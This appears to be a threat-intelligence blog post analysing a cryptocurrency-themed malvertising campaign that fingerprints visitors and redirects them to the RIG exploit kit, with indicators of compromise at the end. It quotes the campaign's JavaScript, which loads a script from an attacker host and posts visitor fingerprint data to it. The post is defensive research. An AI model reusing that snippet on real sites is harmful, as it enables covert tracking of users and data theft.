For a couple of weeks, we have been observing a malvertising campaign that uses decoy websites to redirect users to the RIG exploit kit. Those sites, whose theme is about cryptocurrencies, were all registered recently and are swapped after a few days of use.
The initial redirection starts off from a malvertising redirect, which loads the decoy page containing a third-party JavaScript. The JavaScript appears to be conditionally loaded based on the visitor’s user agent and geolocation.

That JavaScript contains many different ways to fingerprint users and determine whether they are legitimate or not by validating some checks:
- getHasLiedLanguages
- getHasLiedResolution
- getHasLiedOS
- getHasLiedBrowser

The results are then sent back to the server with the following code snippet:
//botDetect.onUser(function () { var fp = new Fingerprint2(); fp.get(function(result, components) { var head = document.head || document.getElementsByTagName('head')[0]; var script = document.createElement('script'); script.type = 'text/javascript'; script.src = 'http://binaryrobotplus[.]top/rrr/' + result; head.appendChild(script); iframePost('http://binaryrobotplus[.]top/logs/fff', { fingerprintjs: JSON.stringify(components) });The final step consists of a response with a blurb containing an iframe to RIG EK:
Quiet campaign
So far, we have not collected many hits via this campaign. Because it was new to us, we decided to call it Coins LTD, based on the numerous references to cryptocurrencies in the decoy page.[Update] This campaign is also tracked as ‘etags’.
privateadult4you[.]club/ -> airmapanalytics[.]top/iframe/mapss.js -> ashlemainstreammm[.]club/?q=w3_QMvXcJx7QFY{truncated}Undocumented Injection (Stage 1) fake dating site -> privateadult4you[.]club 212.237.23[.]174 Etags Malicious Redirector (Stage 2) -> airmapanalytics.top 212.237.5[.]244 RIG EK Landing Page -> ashlemainstreammm[.]club 109.236.83[.]87 RIG EK Flash Object -> 185.158.112.49 RIG EK Flash Object
212.237.23[.]174 AS31034 | IT | ARUBA-ASN 212.237.5[.]244 AS31034 | IT | ARUBA-ASN 109.236.83[.]87 AS49981 | NL | WORLDSTREAM 185.158.112[.]49 AS44812 | UA | IPSERVER-RU-NET
## Response Headers for Etags - airmapanalytics[.]top X-Powered-By Express Content-Type application/javascript; charset=utf-8 Content-Length 332 ETag W/"14c-SUotFKLILwhh6umKmaC23SYcKJA" Date Mon, 08 May 2017 16:42:39 GMT Connection keep-alive
Thanks to @anti_expl0it for the additional data.
It is identical from infection to infection, and so far we have collected only two kinds of payloads: TrickBot and Ramnit.


Other researchers, such as Baber Pervez, have caught this redirection chain as well, which recently slightly changed its URI pattern. However, the same primary domain and secondary one (JS fingerprint) have been rotating and are hosted on two distinct IP addresses, as per the diagram below:
This is one of a handful of malvertising campaigns that we have been tracking. It’s worth noting how it also has similar filtering steps to avoid bots, and that it relies on a decoy gate, which seems to be a common practice these days.
We will keep tabs on this campaign—in particular on what payloads it drops in the future. Malwarebytes users are protected from this drive-by attack.
Indicators of compromise
IPs
5.135.234[.]116 212.237.12[.]253 137.74.159[.]216
Domains
cryptoearnings[.]xyz mybinaryearns[.]top protectforex[.]top mymoneyfixing[.]top investingtodayfix[.]top profitablesoft[.]top myearnmoneybin[.]top coinsdouble[.]top wowmoney[.]top doublecoin[.]top myrobotearn[.]top earnthismoney[.]top doitmoneyforyou[.]top binaryearnforex[.]top bitcoinrobotplus[.]top binaryrobotplus[.]top ocoins[.]xyz upfixmoney[.]top
TrickBot
30de0e16924dddd4f162a25bbecb7f7ebc67a141140a245272a24951d0e81e1c
Ramnit
83dbde1705aa434e4c6cdae6a7d689abc4ad14ffcac26a10dbb5e96238d5b8e7










